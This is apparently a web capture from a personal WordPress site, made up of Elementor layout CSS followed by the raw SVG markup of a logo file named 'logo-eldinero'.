.elementor-element.elementor-element-a372716 .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-2817 .elementor-element.elementor-element-a372716 .elementor-swiper-button.elementor-swiper-button-next svg{fill:var( --e-global-color-primary );}.elementor-2817 .elementor-element.elementor-element-a372716 .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#FFFFFF;opacity:1;}.elementor-2817 .elementor-element.elementor-element-a372716 .swiper-pagination-bullet{background:var( --e-global-color-secondary );}.elementor-2817 .elementor-element.elementor-element-a372716 .swiper-wrapper{display:flex;align-items:center;}.elementor-2817 .elementor-element.elementor-element-8b962c0:not(.elementor-motion-effects-element-type-background), .elementor-2817 .elementor-element.elementor-element-8b962c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2817 .elementor-element.elementor-element-8b962c0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2817 .elementor-element.elementor-element-8b962c0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2817 .elementor-element.elementor-element-3ecbe62{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:1px;}.elementor-2817 .elementor-element.elementor-element-3ecbe62 .elementor-divider-separator{width:100%;}.elementor-2817 .elementor-element.elementor-element-3ecbe62 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-2817 .elementor-element.elementor-element-574c704:not(.elementor-motion-effects-element-type-background), .elementor-2817 .elementor-element.elementor-element-574c704 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-626c326 );}.elementor-2817 .elementor-element.elementor-element-574c704{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 0em 5em 0em;}.elementor-2817 .elementor-element.elementor-element-574c704 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2817 .elementor-element.elementor-element-5186976{margin-top:2em;margin-bottom:0em;}.elementor-2817 .elementor-element.elementor-element-14cce86 > .elementor-widget-container{margin:2em 0em 3em 0em;}.elementor-2817 .elementor-element.elementor-element-14cce86{text-align:center;}.elementor-2817 .elementor-element.elementor-element-14cce86 .elementor-heading-title{font-size:28px;color:var( --e-global-color-primary );}.elementor-2817 .elementor-element.elementor-element-5ae05a7{--e-image-carousel-slides-to-show:5;}.elementor-2817 .elementor-element.elementor-element-5ae05a7 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-2817 .elementor-element.elementor-element-5ae05a7 .elementor-swiper-button.elementor-swiper-button-next{color:var( --e-global-color-primary );}.elementor-2817 .elementor-element.elementor-element-5ae05a7 .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-2817 .elementor-element.elementor-element-5ae05a7 .elementor-swiper-button.elementor-swiper-button-next svg{fill:var( --e-global-color-primary );}.elementor-2817 .elementor-element.elementor-element-5ae05a7 .swiper-pagination-bullet{background:var( --e-global-color-secondary );}.elementor-2817 .elementor-element.elementor-element-5ae05a7 .swiper-wrapper{display:flex;align-items:center;}.elementor-2817 .elementor-element.elementor-element-0a99b23 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2817 .elementor-element.elementor-element-0a99b23:not(.elementor-motion-effects-element-type-background), .elementor-2817 .elementor-element.elementor-element-0a99b23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://luisannasanchez.com/wp-content/uploads/2022/04/coworkers-team-working-brainstorming-concept-scaled.jpg");background-position:center center;background-size:cover;}.elementor-2817 .elementor-element.elementor-element-0a99b23 > .elementor-background-overlay{background-color:#000000;opacity:0.59;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2817 .elementor-element.elementor-element-0a99b23 > .elementor-container{max-width:900px;}.elementor-2817 .elementor-element.elementor-element-0a99b23{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:-2em;padding:2em 0em 4em 0em;}.elementor-2817 .elementor-element.elementor-element-2cd1dc5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2817 .elementor-element.elementor-element-2cd1dc5{margin-top:2em;margin-bottom:0em;padding:0px 0px 0px 0px;}.elementor-2817 .elementor-element.elementor-element-a8ad2e3 > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-2817 .elementor-element.elementor-element-a8ad2e3{text-align:center;}.elementor-2817 .elementor-element.elementor-element-a8ad2e3 .elementor-heading-title{font-size:58px;color:var( --e-global-color-secondary );}.elementor-2817 .elementor-element.elementor-element-5f1f0d4{text-align:center;font-size:24px;color:#FFFFFF;}.elementor-2817 .elementor-element.elementor-element-8ccf2f8 .elementor-button{background-color:var( --e-global-color-primary );}@media(min-width:768px){.elementor-2817 .elementor-element.elementor-element-0de02af{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2817 .elementor-element.elementor-element-0303a1b{width:55%;}.elementor-2817 .elementor-element.elementor-element-1863edf{width:45%;}}@media(min-width:1025px){.elementor-2817 .elementor-element.elementor-element-0a99b23:not(.elementor-motion-effects-element-type-background), .elementor-2817 .elementor-element.elementor-element-0a99b23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-2817 .elementor-element.elementor-element-0303a1b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2817 .elementor-element.elementor-element-0303a1b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2817 .elementor-element.elementor-element-0303a1b > .elementor-element-populated{padding:0em 0em 1em 2em;}.elementor-2817 .elementor-element.elementor-element-04595dc .elementor-heading-title{font-size:43px;}.elementor-2817 .elementor-element.elementor-element-a311e98 .elementor-heading-title{line-height:1.4em;}.elementor-2817 .elementor-element.elementor-element-099445d{width:100%;max-width:100%;}.elementor-2817 .elementor-element.elementor-element-9f4d07b{width:100%;max-width:100%;}.elementor-2817 .elementor-element.elementor-element-9f4d07b > .elementor-widget-container{margin:0em 1em 2em 0em;}.elementor-bc-flex-widget .elementor-2817 .elementor-element.elementor-element-1863edf.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2817 .elementor-element.elementor-element-1863edf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2817 .elementor-element.elementor-element-1863edf > .elementor-element-populated{padding:0em 0em 0em 1em;}.elementor-2817 .elementor-element.elementor-element-541accb > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-2817 .elementor-element.elementor-element-123a0e8 .elementor-heading-title{font-size:35px;}.elementor-2817 .elementor-element.elementor-element-483ebd1 .elementor-heading-title{font-size:35px;}.elementor-2817 .elementor-element.elementor-element-6e4893c{text-align:center;}.elementor-2817 .elementor-element.elementor-element-a372716{--e-image-carousel-slides-to-show:3;}.elementor-2817 .elementor-element.elementor-element-14cce86{text-align:center;}.elementor-2817 .elementor-element.elementor-element-5ae05a7{--e-image-carousel-slides-to-show:3;}.elementor-2817 .elementor-element.elementor-element-2cd1dc5 > .elementor-container{max-width:600px;}}@media(max-width:767px){.elementor-2817 .elementor-element.elementor-element-0303a1b > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-2817 .elementor-element.elementor-element-04595dc .elementor-heading-title{font-size:26px;}.elementor-2817 .elementor-element.elementor-element-a311e98{text-align:center;}.elementor-2817 .elementor-element.elementor-element-34d4c0f{text-align:center;}.elementor-2817 .elementor-element.elementor-element-123a0e8 .elementor-heading-title{font-size:26px;}.elementor-2817 .elementor-element.elementor-element-8302efd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2817 .elementor-element.elementor-element-8302efd{font-size:18px;}.elementor-2817 .elementor-element.elementor-element-c150c19{padding:39px 0px 24px 0px;}.elementor-2817 .elementor-element.elementor-element-8504b42 .elementor-heading-title{font-size:25px;}.elementor-2817 .elementor-element.elementor-element-483ebd1 .elementor-heading-title{font-size:26px;}.elementor-2817 .elementor-element.elementor-element-451df77 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2817 .elementor-element.elementor-element-451df77{font-size:18px;}.elementor-2817 .elementor-element.elementor-element-088f89b{padding:39px 0px 24px 0px;}.elementor-2817 .elementor-element.elementor-element-960aff7 .elementor-heading-title{font-size:25px;}.elementor-2817 .elementor-element.elementor-element-7f6bd08{padding:1px 1px 1px 1px;}.elementor-2817 .elementor-element.elementor-element-6e4893c .elementor-heading-title{font-size:22px;}.elementor-2817 .elementor-element.elementor-element-574c704{padding:39px 0px 24px 0px;}.elementor-2817 .elementor-element.elementor-element-14cce86 .elementor-heading-title{font-size:22px;}.elementor-2817 .elementor-element.elementor-element-a8ad2e3 .elementor-heading-title{font-size:28px;}.elementor-2817 .elementor-element.elementor-element-5f1f0d4{font-size:16px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://luisannasanchez.com/wp-content/uploads/2020/12/logo-eldinero.svg
body_size: 2310
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="528.476px" height="99.715px" viewBox="347.263 346.143 528.476 99.715"
	 enable-background="new 347.263 346.143 528.476 99.715" xml:space="preserve">
<g>
	<path fill="#646473" d="M579.036,365.83c0,7.064-5.968,11.78-12.763,11.78c-5.841,0-11.81-4.844-11.81-11.511
		c0-5.498,5.029-10.868,12.493-10.868C574.833,355.231,579.036,360.331,579.036,365.83z M548.496,399.974
		c0-3.519,0.128-7.577,0.271-11.109c7.322-0.527,29.316-3.533,30.413-3.533c0.271,0,0.271,0.128,0.271,0.384
		c-0.144,14.131-0.413,34.273-0.413,47.364l7.464,0.257v10.868H567.77c-5.697,0-12.891,0.129-18.461,0.129
		c0-3.533,0-7.465,0.144-10.869l7.193-0.256c0.398-0.128,0.541-0.399,0.541-0.655v-32.179L548.496,399.974z"/>
	<path fill="#646473" d="M368.899,404.319c1.653-2.493,3.633-3.062,5.513-3.062c2.578,0,4.316,1.354,5.256,3.418
		c0.94,1.695,1.41,4.772,1.41,7.166c0,0.783-0.356,1.253-1.054,1.253c-3.39,0.114-9.131,0.229-13.219,0.229
		C366.691,408.763,367.503,406.598,368.899,404.319z M378.614,432.538c-2.92,0-5.969-0.214-8.66-2.72
		c-1.51-1.368-2.92-3.647-3.148-7.395c10.412,0,22.35,0,25.512-0.341c0.926-0.128,6.183-5.014,6.311-6.61
		c0-7.393-2.222-13.432-5.968-17.749c-3.163-3.418-8.661-6.024-15.911-6.024c-17.55,0-29.487,12.733-29.487,28.901
		c0,16.153,11.937,23.562,27.379,23.562c5.612,0,15.911-2.293,22.706-5.356c-0.47-2.849-1.296-6.48-2.222-9.443
		C391.363,430.729,383.77,432.538,378.614,432.538z"/>
	<path fill="#646473" d="M403.243,375.986c0-3.063,0.114-6.481,0.228-9.444c6.438-0.669,25.513-3.062,26.681-3.062
		c0.228,0,0.355,0.113,0.355,0.44c-0.128,18.903-0.355,48.261-0.47,69.429l6.781,0.229c0,3.077-0.114,6.368-0.114,9.331h-16.269
		c-4.914,0-11.11,0.114-16.024,0.114c0-2.963,0.114-6.367,0.114-9.345l6.324-0.328c0.229,0,0.342-0.228,0.342-0.569v-56.337
		L403.243,375.986z"/>
	<path fill="#91C64A" d="M502.229,424.717c-5.954,5.199-12.55,6.538-18.36,6.538c-2.293,0-3.817-1.182-3.817-3.119l0.456-69.343
		c1.068-0.442,2.607-0.598,4.586-0.598c4.146,0,10.413,1.339,15.613,6.253c8.104,7.592,11.31,16.666,11.31,32.136
		C512.015,406.256,509.266,418.321,502.229,424.717z M517.386,352.696c-7.649-4.174-18.518-6.554-34.43-6.554
		c-12.706,0-26.167,0.144-37.492,0.442c0,4.174-0.143,8.333-0.143,12.664l8.859,0.285l-0.143,69.94c0,0.3-0.156,0.599-0.456,0.599
		l-7.963,0.598v12.336h20.812c5.199,0,12.85,0.157,17.893,0.157c10.869,0,24.485-2.08,33.36-8.034
		c12.394-8.049,22.492-23.362,22.492-44.486C540.177,374.562,530.376,359.69,517.386,352.696z"/>
	<path fill="#646473" d="M594.149,398.507c0-3.547,0.129-7.493,0.129-10.769c6.751-0.386,26.607-3.805,27.421-3.805
		c0.271,0,0.271,0.114,0.271,0.386c0.655,2.764,1.211,5.385,1.88,8.147l0.685,0.128c13.091-7.749,16.067-8.803,22.264-8.803
		c5.827,0,11.354,5.127,14.046,9.458c2.563,4.075,3.104,8.134,3.104,11.695c0,7.479-0.271,18.39-0.541,26.779l6.752,0.386
		c0,3.418,0,7.35-0.144,10.782h-17.393c-5.827,0-12.165,0.114-16.895,0.114c0-3.405,0.143-7.336,0.143-10.754l5.398-0.398
		c0.258,0,0.541-0.257,0.541-0.527c0.13-5.384,0-12.735,0-17.72c0-6.168,0-9.33-1.081-11.282c-1.34-2.507-3.105-2.893-5.128-2.893
		c-2.978,0-7.564,2.08-10.798,4.586c-0.142,7.749-0.413,20.229-0.413,27.706l5.812,0.386c0,3.561,0,7.35-0.143,10.782h-16.88
		c-5.527,0-12.55,0.114-17.82,0.114c0-3.405,0.143-7.336,0.143-10.754l6.61-0.398c0.413,0,0.541-0.257,0.541-0.527v-32.563
		L594.149,398.507z"/>
	<path fill="#646473" d="M697.423,398.365c1.896-2.877,4.188-3.533,6.354-3.533c2.963,0,4.985,1.566,6.068,3.931
		c1.068,1.98,1.609,5.514,1.609,8.276c0,0.912-0.398,1.438-1.211,1.438c-3.903,0.144-10.526,0.271-15.242,0.271
		C694.859,403.492,695.814,401,697.423,398.365z M708.634,430.942c-3.376,0-6.895-0.271-9.984-3.162
		c-1.768-1.567-3.392-4.202-3.647-8.533c12.008,0,25.77,0,29.429-0.385c1.068-0.128,7.151-5.783,7.28-7.62
		c0-8.533-2.55-15.499-6.88-20.484c-3.647-3.931-9.986-6.965-18.362-6.965c-20.24,0-34.016,14.714-34.016,33.346
		c0,18.661,13.775,27.194,31.595,27.194c6.481,0,18.347-2.622,26.183-6.168c-0.527-3.291-1.482-7.493-2.564-10.897
		C723.349,428.833,714.574,430.942,708.634,430.942z"/>
	<path fill="#646473" d="M738.861,398.123c0-3.562,0.142-7.493,0.271-10.77c6.083-0.669,26.053-3.561,26.865-3.561
		c0.128,0,0.271,0.142,0.271,0.413c0.413,5.499,0.812,11.011,1.211,16.666l0.954,0.128c8.376-15.498,11.481-17.335,18.22-17.335
		c3.248,0,6.88,0.798,9.729,1.837c0,6.04-3.917,16.681-6.353,18.917c-1.211-0.143-5.386-1.311-8.633-1.311
		c-1.354,0-2.563,0.256-3.774,1.168c-2.578,1.979-4.474,4.473-7.022,9.201c-1.766,3.148-2.038,7.352-2.038,11.154
		c-0.128,2.236-0.128,5.256-0.128,7.222l11.196,0.399c0,3.418-0.128,7.207-0.271,10.641h-20.512c-5.812,0-13.361,0.114-19.045,0.114
		c0-3.405,0-7.336,0.144-10.641l6.353-0.384c0.271,0,0.527-0.257,0.527-0.514v-33.104L738.861,398.123z"/>
	<path fill="#646473" d="M838.004,411.028l-26.993-26.225c-6.083,6.481-9.771,15.101-9.771,24.559
		c0,20.155,16.794,36.495,37.52,36.495c15.642,0,29.045-9.316,34.687-22.535L838.004,411.028z"/>
	<path fill="#FFCD33" d="M811.452,379.689l24.942,24.372v-34.344C836.395,369.718,820.668,368.579,811.452,379.689z"/>
	<path fill="#91C64A" d="M840.241,371.058v35.969l34.5,11.937C874.741,418.962,884.926,376.243,840.241,371.058z"/>
</g>
</svg>
